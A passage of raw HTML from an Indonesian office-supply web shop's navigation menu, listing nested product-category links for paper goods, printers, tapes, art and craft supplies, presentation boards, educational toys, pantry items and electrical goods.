href="https://www.tokoatk.id/produk-kertas/amplop/amplop-lebaran-dan-fancy.html" ><span>Amplop Lebaran &amp; Fancy</span></a></li><li  class="level2 nav-5-1-3 category-item"><a href="https://www.tokoatk.id/produk-kertas/amplop/amplop-putih.html" ><span>Amplop Putih</span></a></li><li  class="level2 nav-5-1-4 category-item last"><a href="https://www.tokoatk.id/produk-kertas/amplop/amplop-tali.html" ><span>Amplop Tali Kancing</span></a></li></ul></li><li  class="level1 nav-5-2 category-item parent"><a href="https://www.tokoatk.id/produk-kertas/buku.html" ><span>Buku</span></a><ul class="level1 submenu"><li  class="level2 nav-5-2-1 category-item first"><a href="https://www.tokoatk.id/produk-kertas/buku/buku-cetak.html" ><span>Buku Cetak</span></a></li><li  class="level2 nav-5-2-2 category-item"><a href="https://www.tokoatk.id/produk-kertas/buku/buku-hard-cover.html" ><span>Buku hard Cover</span></a></li><li  class="level2 nav-5-2-3 category-item"><a href="https://www.tokoatk.id/produk-kertas/buku/buku-faktur-nota-dan-surat-jalan.html" ><span>Buku Nota &amp; Surat Jalan</span></a></li><li  class="level2 nav-5-2-4 category-item"><a href="https://www.tokoatk.id/produk-kertas/buku/buku-alamat.html" ><span>Buku Tamu &amp; Alamat</span></a></li><li  class="level2 nav-5-2-5 category-item"><a href="https://www.tokoatk.id/produk-kertas/buku/buku-catatan-dan-bloknot.html" ><span>Buku Tulis - Catatan &amp; Bloknote</span></a></li><li  class="level2 nav-5-2-6 category-item"><a href="https://www.tokoatk.id/produk-kertas/buku/campus.html" ><span>Campus</span></a></li><li  class="level2 nav-5-2-7 category-item"><a href="https://www.tokoatk.id/produk-kertas/buku/kalender-dan-agenda.html" ><span>Kalender &amp; Buku Agenda</span></a></li><li  class="level2 nav-5-2-8 category-item"><a href="https://www.tokoatk.id/produk-kertas/buku/kertas-binder.html" ><span>Kertas Binder Loose Leaf</span></a></li><li  class="level2 nav-5-2-9 category-item"><a href="https://www.tokoatk.id/produk-kertas/buku/milimeter-blok.html" ><span>Milimeter Blok</span></a></li><li  class="level2 nav-5-2-10 category-item"><a href="https://www.tokoatk.id/produk-kertas/buku/sampul-buku.html" ><span>Sampul Buku</span></a></li><li  class="level2 nav-5-2-11 category-item last"><a href="https://www.tokoatk.id/produk-kertas/buku/buku-gambar.html" ><span>Buku Gambar </span></a></li></ul></li><li  class="level1 nav-5-3 category-item"><a href="https://www.tokoatk.id/produk-kertas/continuous-form.html" ><span>Continuous Form</span></a></li><li  class="level1 nav-5-4 category-item"><a href="https://www.tokoatk.id/produk-kertas/continuous-form-label.html" ><span>Continuous Form Label</span></a></li><li  class="level1 nav-5-5 category-item"><a href="https://www.tokoatk.id/produk-kertas/kantung-belanja-kertas-dan-plastik.html" ><span>Kantung Belanja Kertas &amp; Plastik</span></a></li><li  class="level1 nav-5-6 category-item"><a href="https://www.tokoatk.id/produk-kertas/kertas-fax-struk-dan-thermal-roll.html" ><span>Kertas Fax - Struk &amp; Thermal</span></a></li><li  class="level1 nav-5-7 category-item"><a href="https://www.tokoatk.id/produk-kertas/kertas-folio-bergaris.html" ><span>Kertas Folio Bergaris</span></a></li><li  class="level1 nav-5-8 category-item"><a href="https://www.tokoatk.id/produk-kertas/kertas-printer-dan-fotocopy.html" ><span>Kertas Fotocopy</span></a></li><li  class="level1 nav-5-9 category-item parent"><a href="https://www.tokoatk.id/produk-kertas/kertas-fotografi.html" ><span>Kertas Fotografi</span></a><ul class="level1 submenu"><li  class="level2 nav-5-9-1 category-item first"><a href="https://www.tokoatk.id/produk-kertas/kertas-fotografi/inkjet-paper.html" ><span>Inkjet paper</span></a></li><li  class="level2 nav-5-9-2 category-item"><a href="https://www.tokoatk.id/produk-kertas/kertas-fotografi/photo-paper.html" ><span>Photo Paper</span></a></li><li  class="level2 nav-5-9-3 category-item"><a href="https://www.tokoatk.id/produk-kertas/kertas-fotografi/printable-film.html" ><span>Printable Film</span></a></li><li  class="level2 nav-5-9-4 category-item last"><a href="https://www.tokoatk.id/produk-kertas/kertas-fotografi/sublimation-paper.html" ><span>Sublimation Paper</span></a></li></ul></li><li  class="level1 nav-5-10 category-item"><a href="https://www.tokoatk.id/produk-kertas/kertas-hvs-warna.html" ><span>Kertas HVS Warna</span></a></li><li  class="level1 nav-5-11 category-item"><a href="https://www.tokoatk.id/produk-kertas/kertas-kado.html" ><span>Kertas Kado</span></a></li><li  class="level1 nav-5-12 category-item"><a href="https://www.tokoatk.id/produk-kertas/kertas-kalkir.html" ><span>Kertas Kalkir</span></a></li><li  class="level1 nav-5-13 category-item"><a href="https://www.tokoatk.id/produk-kertas/kertas-koran.html" ><span>Kertas Koran</span></a></li><li  class="level1 nav-5-14 category-item"><a href="https://www.tokoatk.id/produk-kertas/label-stiker.html" ><span>Label Stiker</span></a></li><li  class="level1 nav-5-15 category-item last"><a href="https://www.tokoatk.id/produk-kertas/kertas-lainnya.html" ><span>Kertas &amp; Karton Lainnya</span></a></li></ul></li><li  class="level0 nav-6 category-item level-top parent"><a href="https://www.tokoatk.id/mesin-cetak-copy-scan.html"  class="level-top" ><span>Perlengkapan Printing - Copy &amp; Scan</span></a><ul class="level0 submenu"><li  class="level1 nav-6-1 category-item first"><a href="https://www.tokoatk.id/mesin-cetak-copy-scan/alat-pembuat-label.html" ><span>Label printer</span></a></li><li  class="level1 nav-6-2 category-item"><a href="https://www.tokoatk.id/mesin-cetak-copy-scan/mesin-fotokopi.html" ><span>Mesin Fotocopy</span></a></li><li  class="level1 nav-6-3 category-item"><a href="https://www.tokoatk.id/mesin-cetak-copy-scan/mesin-printer-dotmatrix.html" ><span>Mesin Printer Dotmatrix</span></a></li><li  class="level1 nav-6-4 category-item"><a href="https://www.tokoatk.id/mesin-cetak-copy-scan/printer-ink-tank.html" ><span>Mesin Printer Ink Tank</span></a></li><li  class="level1 nav-6-5 category-item"><a href="https://www.tokoatk.id/mesin-cetak-copy-scan/printer-inkjet.html" ><span>Mesin Printer InkJet</span></a></li><li  class="level1 nav-6-6 category-item"><a href="https://www.tokoatk.id/mesin-cetak-copy-scan/printer-laser.html" ><span>Mesin Printer Laser</span></a></li><li  class="level1 nav-6-7 category-item"><a href="https://www.tokoatk.id/mesin-cetak-copy-scan/printer-thermal.html" ><span>Mesin Printer Thermal</span></a></li><li  class="level1 nav-6-8 category-item"><a href="https://www.tokoatk.id/mesin-cetak-copy-scan/mesin-stensil.html" ><span>Mesin Stensil</span></a></li><li  class="level1 nav-6-9 category-item parent"><a href="https://www.tokoatk.id/mesin-cetak-copy-scan/alat-label-harga.html" ><span>Perekat Label harga &amp; Label Roll</span></a><ul class="level1 submenu"><li  class="level2 nav-6-9-1 category-item first"><a href="https://www.tokoatk.id/mesin-cetak-copy-scan/alat-label-harga/alat-perekat-label-harga.html" ><span>Alat Perekat Label harga</span></a></li><li  class="level2 nav-6-9-2 category-item last"><a href="https://www.tokoatk.id/mesin-cetak-copy-scan/alat-label-harga/label-roll-kertas.html" ><span>Label Roll</span></a></li></ul></li><li  class="level1 nav-6-10 category-item parent"><a href="https://www.tokoatk.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai.html" ><span>Perlengkapan Printer Habis Pakai</span></a><ul class="level1 submenu"><li  class="level2 nav-6-10-1 category-item first"><a href="https://www.tokoatk.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/brother-p-touch-tape-cartridge.html" ><span>Brother P-touch Tape Cartridge</span></a></li><li  class="level2 nav-6-10-2 category-item"><a href="https://www.tokoatk.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/casio-ez-label-tape.html" ><span>Casio EZ-Label Tape</span></a></li><li  class="level2 nav-6-10-3 category-item"><a href="https://www.tokoatk.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/epson-labelworks-tape-cartridge.html" ><span>Epson LabelWorks Tape Cartridge</span></a></li><li  class="level2 nav-6-10-4 category-item"><a href="https://www.tokoatk.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/perlengkapan-kartrid-inkjet.html" ><span>Isi Ulang Toner &amp; Kartrid Inkjet</span></a></li><li  class="level2 nav-6-10-5 category-item"><a href="https://www.tokoatk.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/cartridge-inkjet.html" ><span>Kartrid Inkjet</span></a></li><li  class="level2 nav-6-10-6 category-item"><a href="https://www.tokoatk.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/cartridge-toner.html" ><span>Kartrid Toner Laserjet</span></a></li><li  class="level2 nav-6-10-7 category-item last"><a href="https://www.tokoatk.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/pita-printer.html" ><span>Pita Printer</span></a></li></ul></li><li  class="level1 nav-6-11 category-item last"><a href="https://www.tokoatk.id/mesin-cetak-copy-scan/scanner.html" ><span>Scanner</span></a></li></ul></li><li  class="level0 nav-7 category-item level-top parent"><a href="https://www.tokoatk.id/lem-dan-pita-perekat.html"  class="level-top" ><span>Lem &amp; Adhesive Tape</span></a><ul class="level0 submenu"><li  class="level1 nav-7-1 category-item first"><a href="https://www.tokoatk.id/lem-dan-pita-perekat/aluminium-foil-tape.html" ><span>Aluminium Foil Tape</span></a></li><li  class="level1 nav-7-2 category-item"><a href="https://www.tokoatk.id/lem-dan-pita-perekat/selotip-kain.html" ><span>Cloth Tape ( Lakban Kain )</span></a></li><li  class="level1 nav-7-3 category-item"><a href="https://www.tokoatk.id/lem-dan-pita-perekat/double-tape.html" ><span>Double Side Tape</span></a></li><li  class="level1 nav-7-4 category-item"><a href="https://www.tokoatk.id/lem-dan-pita-perekat/duct-tape.html" ><span>Duct Tape</span></a></li><li  class="level1 nav-7-5 category-item"><a href="https://www.tokoatk.id/lem-dan-pita-perekat/foam-double-tape.html" ><span>Foam Double tape</span></a></li><li  class="level1 nav-7-6 category-item"><a href="https://www.tokoatk.id/lem-dan-pita-perekat/glue-stick.html" ><span>Glue Stick &amp; Lem Kertas</span></a></li><li  class="level1 nav-7-7 category-item"><a href="https://www.tokoatk.id/lem-dan-pita-perekat/Kraft-Tape.html" ><span>Kraft Tape</span></a></li><li  class="level1 nav-7-8 category-item"><a href="https://www.tokoatk.id/lem-dan-pita-perekat/selotip-pengemasan.html" ><span>Lakban Plastik (OPP Packing Tape)</span></a></li><li  class="level1 nav-7-9 category-item"><a href="https://www.tokoatk.id/lem-dan-pita-perekat/lem-kayu-dan-besi.html" ><span>Lem Kayu - Lem Besi</span></a></li><li  class="level1 nav-7-10 category-item"><a href="https://www.tokoatk.id/lem-dan-pita-perekat/lem-tembak.html" ><span>LemTembak &amp; Hot Melt Glue</span></a></li><li  class="level1 nav-7-11 category-item"><a href="https://www.tokoatk.id/lem-dan-pita-perekat/magic-tapes.html" ><span>Magic Tapes</span></a></li><li  class="level1 nav-7-12 category-item"><a href="https://www.tokoatk.id/lem-dan-pita-perekat/masking-tape.html" ><span>Masking Tape</span></a></li><li  class="level1 nav-7-13 category-item"><a href="https://www.tokoatk.id/lem-dan-pita-perekat/mounting-tapes.html" ><span>Mounting Tapes</span></a></li><li  class="level1 nav-7-14 category-item"><a href="https://www.tokoatk.id/lem-dan-pita-perekat/selotip-pvc.html" ><span>PVC Insulation Tape (Isolasi Listrik)</span></a></li><li  class="level1 nav-7-15 category-item"><a href="https://www.tokoatk.id/lem-dan-pita-perekat/selotip-kantor-dan-sekolah.html" ><span>Selotip (Stationery Tape)</span></a></li><li  class="level1 nav-7-16 category-item"><a href="https://www.tokoatk.id/lem-dan-pita-perekat/strapping-band.html" ><span>Strapping Band</span></a></li><li  class="level1 nav-7-17 category-item last"><a href="https://www.tokoatk.id/lem-dan-pita-perekat/Stretch-film.html" ><span>Stretch Film</span></a></li></ul></li><li  class="level0 nav-8 category-item level-top parent"><a href="https://www.tokoatk.id/peralatan-menggambar-dan-melukis.html"  class="level-top" ><span>Peralatan Menggambar &amp; Melukis</span></a><ul class="level0 submenu"><li  class="level1 nav-8-1 category-item first"><a href="https://www.tokoatk.id/peralatan-menggambar-dan-melukis/kertas-lukis-dan-gambar.html" ><span>Buku Gambar dan Mewarnai</span></a></li><li  class="level1 nav-8-2 category-item"><a href="https://www.tokoatk.id/peralatan-menggambar-dan-melukis/cat-seni-kerajinan.html" ><span>Cat Air &amp; Cat Akrilik</span></a></li><li  class="level1 nav-8-3 category-item"><a href="https://www.tokoatk.id/peralatan-menggambar-dan-melukis/crayon.html" ><span>Crayon &amp; Oil Pastel</span></a></li><li  class="level1 nav-8-4 category-item"><a href="https://www.tokoatk.id/peralatan-menggambar-dan-melukis/kanvas-lukis.html" ><span>Kanvas Lukis</span></a></li><li  class="level1 nav-8-5 category-item"><a href="https://www.tokoatk.id/peralatan-menggambar-dan-melukis/kuas-seni.html" ><span>Kuas Lukis</span></a></li><li  class="level1 nav-8-6 category-item"><a href="https://www.tokoatk.id/peralatan-menggambar-dan-melukis/palet-lukis.html" ><span>Palet Lukis</span></a></li><li  class="level1 nav-8-7 category-item"><a href="https://www.tokoatk.id/peralatan-menggambar-dan-melukis/pensil-gambar.html" ><span>Pensil Warna</span></a></li><li  class="level1 nav-8-8 category-item"><a href="https://www.tokoatk.id/peralatan-menggambar-dan-melukis/poster-color.html" ><span>Poster Color</span></a></li><li  class="level1 nav-8-9 category-item"><a href="https://www.tokoatk.id/peralatan-menggambar-dan-melukis/spidol-warna.html" ><span>Spidol Warna</span></a></li><li  class="level1 nav-8-10 category-item"><a href="https://www.tokoatk.id/peralatan-menggambar-dan-melukis/tinta-gambar.html" ><span>Tinta Gambar</span></a></li><li  class="level1 nav-8-11 category-item last"><a href="https://www.tokoatk.id/catalog/category/view/s/buku-gambar/id/669/" ><span>Buku Gambar</span></a></li></ul></li><li  class="level0 nav-9 category-item level-top parent"><a href="https://www.tokoatk.id/bahan-seni-dan-kerajinan.html"  class="level-top" ><span>Alat Prakarya &amp; Kerajinan Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-9-1 category-item first"><a href="https://www.tokoatk.id/bahan-seni-dan-kerajinan/bantalan-dan-alas-kerajinan-flanel.html" ><span>Bantalan &amp; Alas Kerajinan Flanel</span></a></li><li  class="level1 nav-9-2 category-item"><a href="https://www.tokoatk.id/bahan-seni-dan-kerajinan/benang.html" ><span>Benang</span></a></li><li  class="level1 nav-9-3 category-item"><a href="https://www.tokoatk.id/bahan-seni-dan-kerajinan/busa-dan-styrofoam-kerajinan.html" ><span>Busa &amp; Styrofoam Kerajinan</span></a></li><li  class="level1 nav-9-4 category-item"><a href="https://www.tokoatk.id/bahan-seni-dan-kerajinan/lilin-mainan-tanah-liat-clay.html" ><span>#Clay #Lilin #Tanah Liat</span></a></li><li  class="level1 nav-9-5 category-item"><a href="https://www.tokoatk.id/bahan-seni-dan-kerajinan/jarum-dan-kait.html" ><span>Jarum &amp; Kait</span></a></li><li  class="level1 nav-9-6 category-item"><a href="https://www.tokoatk.id/bahan-seni-dan-kerajinan/kertas-origami.html" ><span>Kertas Origami</span></a></li><li  class="level1 nav-9-7 category-item"><a href="https://www.tokoatk.id/bahan-seni-dan-kerajinan/kertas-prakarya.html" ><span>Kertas Prakarya</span></a></li><li  class="level1 nav-9-8 category-item"><a href="https://www.tokoatk.id/bahan-seni-dan-kerajinan/manik-manik.html" ><span>Manik-Manik</span></a></li><li  class="level1 nav-9-9 category-item"><a href="https://www.tokoatk.id/bahan-seni-dan-kerajinan/pita-hias.html" ><span>Pita Hias</span></a></li><li  class="level1 nav-9-10 category-item"><a href="https://www.tokoatk.id/bahan-seni-dan-kerajinan/sequin-dan-glitter.html" ><span>Sequin &amp; Glitter</span></a></li><li  class="level1 nav-9-11 category-item"><a href="https://www.tokoatk.id/bahan-seni-dan-kerajinan/seragam-sekolah.html" ><span>Seragam Sekolah</span></a></li><li  class="level1 nav-9-12 category-item last"><a href="https://www.tokoatk.id/bahan-seni-dan-kerajinan/stik-es-krim.html" ><span>Stik Es Krim</span></a></li></ul></li><li  class="level0 nav-10 category-item level-top parent"><a href="https://www.tokoatk.id/perlengkapan-ekstrakulikuler.html"  class="level-top" ><span>Perlengkapan Ekstrakurikuler</span></a><ul class="level0 submenu"><li  class="level1 nav-10-1 category-item first"><a href="https://www.tokoatk.id/perlengkapan-ekstrakulikuler/alat-musik.html" ><span>Alat Musik</span></a></li><li  class="level1 nav-10-2 category-item parent"><a href="https://www.tokoatk.id/perlengkapan-ekstrakulikuler/peralatan-olahraga.html" ><span>Peralatan Olahraga</span></a><ul class="level1 submenu"><li  class="level2 nav-10-2-1 category-item first"><a href="https://www.tokoatk.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/bola-basket.html" ><span>Bola Basket</span></a></li><li  class="level2 nav-10-2-2 category-item"><a href="https://www.tokoatk.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/kompas-navigasi.html" ><span>Kompas Navigasi</span></a></li><li  class="level2 nav-10-2-3 category-item"><a href="https://www.tokoatk.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/pingpong.html" ><span>Pingpong</span></a></li><li  class="level2 nav-10-2-4 category-item"><a href="https://www.tokoatk.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/sepak-bola.html" ><span>Sepak Bola</span></a></li><li  class="level2 nav-10-2-5 category-item"><a href="https://www.tokoatk.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/stopwatch.html" ><span>Stopwatch</span></a></li><li  class="level2 nav-10-2-6 category-item last"><a href="https://www.tokoatk.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/voli.html" ><span>Voli</span></a></li></ul></li><li  class="level1 nav-10-3 category-item last"><a href="https://www.tokoatk.id/perlengkapan-ekstrakulikuler/perlengkapan-pramuka.html" ><span>Perlengkapan Pramuka</span></a></li></ul></li><li  class="level0 nav-11 category-item level-top parent"><a href="https://www.tokoatk.id/perlengkapan-presentasi.html"  class="level-top" ><span>Perlengkapan Presentasi</span></a><ul class="level0 submenu"><li  class="level1 nav-11-1 category-item first"><a href="https://www.tokoatk.id/perlengkapan-presentasi/electric-copyboard.html" ><span>Electric Copyboard</span></a></li><li  class="level1 nav-11-2 category-item"><a href="https://www.tokoatk.id/perlengkapan-presentasi/kapur-tulis.html" ><span>Kapur Tulis</span></a></li><li  class="level1 nav-11-3 category-item"><a href="https://www.tokoatk.id/perlengkapan-presentasi/kertas-flipchart-dan-easel.html" ><span>Kertas Flipchart &amp; Easel</span></a></li><li  class="level1 nav-11-4 category-item"><a href="https://www.tokoatk.id/perlengkapan-presentasi/layar-proyektor.html" ><span>Layar Proyektor</span></a></li><li  class="level1 nav-11-5 category-item"><a href="https://www.tokoatk.id/perlengkapan-presentasi/magnet-whiteboard.html" ><span>Magnet Whiteboard</span></a></li><li  class="level1 nav-11-6 category-item"><a href="https://www.tokoatk.id/perlengkapan-presentasi/movieboard.html" ><span>Movie Board &amp; Aksesoris </span></a></li><li  class="level1 nav-11-7 category-item"><a href="https://www.tokoatk.id/perlengkapan-presentasi/papan-buletin.html" ><span>Papan Buletin (Pinboard &amp; softboard)</span></a></li><li  class="level1 nav-11-8 category-item"><a href="https://www.tokoatk.id/perlengkapan-presentasi/easel-dan-papan-flipchart.html" ><span>Papan Flipchart (easel)</span></a></li><li  class="level1 nav-11-9 category-item"><a href="https://www.tokoatk.id/perlengkapan-presentasi/papan-poster.html" ><span>Papan Poster</span></a></li><li  class="level1 nav-11-10 category-item"><a href="https://www.tokoatk.id/perlengkapan-presentasi/papan-tulis-kaca-glassboard.html" ><span>Papan Tulis Kaca ( Glassboard )</span></a></li><li  class="level1 nav-11-11 category-item"><a href="https://www.tokoatk.id/perlengkapan-presentasi/papan-tulis-kapur.html" ><span>Papan Tulis Kapur</span></a></li><li  class="level1 nav-11-12 category-item"><a href="https://www.tokoatk.id/perlengkapan-presentasi/papan-tulis-whiteboard-dan-magnet.html" ><span>Papan Tulis Spidol ( Whiteboard )</span></a></li><li  class="level1 nav-11-13 category-item"><a href="https://www.tokoatk.id/perlengkapan-presentasi/laser-pointer.html" ><span>Pointer Laser</span></a></li><li  class="level1 nav-11-14 category-item"><a href="https://www.tokoatk.id/perlengkapan-presentasi/presentations-binder.html" ><span>Presentations Binders</span></a></li><li  class="level1 nav-11-15 category-item last"><a href="https://www.tokoatk.id/perlengkapan-presentasi/projectors.html" ><span>Projectors</span></a></li></ul></li><li  class="level0 nav-12 category-item level-top parent"><a href="https://www.tokoatk.id/mainan-edukatif.html"  class="level-top" ><span>Mainan Edukatif &amp; Alat Peraga</span></a><ul class="level0 submenu"><li  class="level1 nav-12-1 category-item first"><a href="https://www.tokoatk.id/mainan-edukatif/flash-card-edukatif.html" ><span>Flash Card Edukatif</span></a></li><li  class="level1 nav-12-2 category-item"><a href="https://www.tokoatk.id/mainan-edukatif/mainan-peralatan-sains-dan-penjelajahan.html" ><span>Mainan Peralatan Sains &amp; Penjelajahan</span></a></li><li  class="level1 nav-12-3 category-item"><a href="https://www.tokoatk.id/mainan-edukatif/mainan-susun-balok.html" ><span>Mainan Susun Balok</span></a></li><li  class="level1 nav-12-4 category-item"><a href="https://www.tokoatk.id/mainan-edukatif/mainan-belajar-membaca.html" ><span>Mainan untuk Belajar Membaca &amp; Berhitung</span></a></li><li  class="level1 nav-12-5 category-item"><a href="https://www.tokoatk.id/mainan-edukatif/mainan-astronomi.html" ><span>Model &amp; Mainan Astronomi</span></a></li><li  class="level1 nav-12-6 category-item"><a href="https://www.tokoatk.id/mainan-edukatif/sempoa-mainan.html" ><span>Sempoa Mainan</span></a></li><li  class="level1 nav-12-7 category-item last"><a href="https://www.tokoatk.id/mainan-edukatif/puzzles.html" ><span>Teka-Teki &amp; Puzzle</span></a></li></ul></li><li  class="level0 nav-13 category-item level-top parent"><a href="https://www.tokoatk.id/pantri-kantor-dan-dapur-set.html"  class="level-top" ><span>Pantri Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-13-1 category-item first"><a href="https://www.tokoatk.id/pantri-kantor-dan-dapur-set/gantungan.html" ><span>Gantungan</span></a></li><li  class="level1 nav-13-2 category-item parent"><a href="https://www.tokoatk.id/pantri-kantor-dan-dapur-set/makanan-minuman.html" ><span>Makanan &amp; Minuman</span></a><ul class="level1 submenu"><li  class="level2 nav-13-2-1 category-item first"><a href="https://www.tokoatk.id/pantri-kantor-dan-dapur-set/makanan-minuman/air-minum-mineral.html" ><span>Air Minum Mineral</span></a></li><li  class="level2 nav-13-2-2 category-item"><a href="https://www.tokoatk.id/pantri-kantor-dan-dapur-set/makanan-minuman/gula-dan-pemanis.html" ><span>Gula &amp; Pemanis</span></a></li><li  class="level2 nav-13-2-3 category-item"><a href="https://www.tokoatk.id/pantri-kantor-dan-dapur-set/makanan-minuman/kopi.html" ><span>Kopi Bubuk</span></a></li><li  class="level2 nav-13-2-4 category-item"><a href="https://www.tokoatk.id/pantri-kantor-dan-dapur-set/makanan-minuman/susu.html" ><span>Susu</span></a></li><li  class="level2 nav-13-2-5 category-item last"><a href="https://www.tokoatk.id/pantri-kantor-dan-dapur-set/makanan-minuman/teh-dan-seduhan.html" ><span>Teh &amp; Seduhan</span></a></li></ul></li><li  class="level1 nav-13-3 category-item"><a href="https://www.tokoatk.id/pantri-kantor-dan-dapur-set/obat-obatan.html" ><span>Obat-Obatan</span></a></li><li  class="level1 nav-13-4 category-item"><a href="https://www.tokoatk.id/pantri-kantor-dan-dapur-set/pemotong-kuku-nail-clipper.html" ><span>Pemotong Kuku Nail Clipper</span></a></li><li  class="level1 nav-13-5 category-item"><a href="https://www.tokoatk.id/pantri-kantor-dan-dapur-set/pengharum-rumah.html" ><span>Pengharum Ruangan</span></a></li><li  class="level1 nav-13-6 category-item"><a href="https://www.tokoatk.id/pantri-kantor-dan-dapur-set/peralatan-dapur.html" ><span>Perabotan Dapur - Kitchenware</span></a></li><li  class="level1 nav-13-7 category-item"><a href="https://www.tokoatk.id/pantri-kantor-dan-dapur-set/perlengkapan-p3k.html" ><span>Perlengkapan P3K</span></a></li><li  class="level1 nav-13-8 category-item parent"><a href="https://www.tokoatk.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah.html" ><span>Perlengkapan Pembersih Rumah</span></a><ul class="level1 submenu"><li  class="level2 nav-13-8-1 category-item first"><a href="https://www.tokoatk.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/alat-pel.html" ><span>Alat Pel</span></a></li><li  class="level2 nav-13-8-2 category-item"><a href="https://www.tokoatk.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/ember.html" ><span>Ember</span></a></li><li  class="level2 nav-13-8-3 category-item"><a href="https://www.tokoatk.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/gagang-sapu-dan-pel.html" ><span>Gagang Sapu &amp; Pel</span></a></li><li  class="level2 nav-13-8-4 category-item"><a href="https://www.tokoatk.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/kemoceng.html" ><span>Kemoceng</span></a></li><li  class="level2 nav-13-8-5 category-item"><a href="https://www.tokoatk.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/pengki.html" ><span>Pengki</span></a></li><li  class="level2 nav-13-8-6 category-item"><a href="https://www.tokoatk.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sapu.html" ><span>Sapu</span></a></li><li  class="level2 nav-13-8-7 category-item"><a href="https://www.tokoatk.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sarung-tangan-karet.html" ><span>Sarung Tangan Karet</span></a></li><li  class="level2 nav-13-8-8 category-item"><a href="https://www.tokoatk.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sikat-gosok.html" ><span>Sikat Gosok</span></a></li><li  class="level2 nav-13-8-9 category-item"><a href="https://www.tokoatk.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/spons-dan-kain-gosok.html" ><span>Spons &amp; Kain Gosok</span></a></li><li  class="level2 nav-13-8-10 category-item last"><a href="https://www.tokoatk.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/squeegee.html" ><span>Squeegee</span></a></li></ul></li><li  class="level1 nav-13-9 category-item"><a href="https://www.tokoatk.id/pantri-kantor-dan-dapur-set/plastik-kemasan-dan-zip.html" ><span>Plastik Kemasan &amp; Zip </span></a></li><li  class="level1 nav-13-10 category-item"><a href="https://www.tokoatk.id/pantri-kantor-dan-dapur-set/plastik-sampah.html" ><span>Plastik Sampah</span></a></li><li  class="level1 nav-13-11 category-item"><a href="https://www.tokoatk.id/pantri-kantor-dan-dapur-set/bungkus-plastik-wrapping.html" ><span>Plastik Wrapping Makanan</span></a></li><li  class="level1 nav-13-12 category-item parent"><a href="https://www.tokoatk.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga.html" ><span>Produk Pembersih Rumah Tangga</span></a><ul class="level1 submenu"><li  class="level2 nav-13-12-1 category-item first"><a href="https://www.tokoatk.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/deterjen-dan-sabun-cuci-piring.html" ><span>Deterjen &amp; Sabun Cuci Piring</span></a></li><li  class="level2 nav-13-12-2 category-item"><a href="https://www.tokoatk.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/disinfektan-rumah-tangga.html" ><span>Disinfektan Rumah Tangga</span></a></li><li  class="level2 nav-13-12-3 category-item"><a href="https://www.tokoatk.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-kaca-dan-permukaan.html" ><span>Pembersih Kaca &amp; Permukaan</span></a></li><li  class="level2 nav-13-12-4 category-item"><a href="https://www.tokoatk.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-lantai.html" ><span>Pembersih Lantai</span></a></li><li  class="level2 nav-13-12-5 category-item last"><a href="https://www.tokoatk.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-serbaguna.html" ><span>Pembersih Serbaguna</span></a></li></ul></li><li  class="level1 nav-13-13 category-item"><a href="https://www.tokoatk.id/pantri-kantor-dan-dapur-set/Tisu-dan-dispenser.html" ><span>Tisu Wajah &amp; Dispenser Tisu</span></a></li><li  class="level1 nav-13-14 category-item last"><a href="https://www.tokoatk.id/pantri-kantor-dan-dapur-set/tong-dan-keranjang-sampah.html" ><span>Tong &amp; Keranjang Sampah</span></a></li></ul></li><li  class="level0 nav-14 category-item level-top parent"><a href="https://www.tokoatk.id/perlengkapan-listrik-dan-kelistrikan.html"  class="level-top" ><span>Alat Listrik &amp; Elektronik</span></a><ul class="level0 submenu"><li  class="level1 nav-14-1 category-item first"><a href="https://www.tokoatk.id/perlengkapan-listrik-dan-kelistrikan/colokan-listrik.html" ><span>Colokan Listrik</span></a></li><li  class="level1 nav-14-2 category-item"><a href="https://www.tokoatk.id/perlengkapan-listrik-dan-kelistrikan/kabel-ekstensi.html" ><span>Kabel Ekstensi</span></a></li><li  class="level1 nav-14-3 category-item"><a href="https://www.tokoatk.id/perlengkapan-listrik-dan-kelistrikan/klip-kabel.html" ><span>Klip Kabel</span></a></li><li  class="level1 nav-14-4 category-item"><a href="https://www.tokoatk.id/perlengkapan-listrik-dan-kelistrikan/saklar-listrik.html" ><span>Saklar Listrik</span></a></li><li  class="level1 nav-14-5 category-item"><a href="https://www.tokoatk.id/perlengkapan-listrik-dan-kelistrikan/senter.html" ><span>Senter</span></a></li><li  class="level1 nav-14-6 category-item last"><a href="https://www.tokoatk.id/perlengkapan-listrik-dan-kelistrikan/stopkontak-dan-soket-listrik.html" ><span>Stopkontak &amp; Soket Listrik</span></a></li></ul></li><li  class="level0 nav-15 category-item level-top parent"><a href="https://www.tokoatk.id/komponen-komputer.html"  class="level-top" ><span>Komponen Komputer</span></a><ul 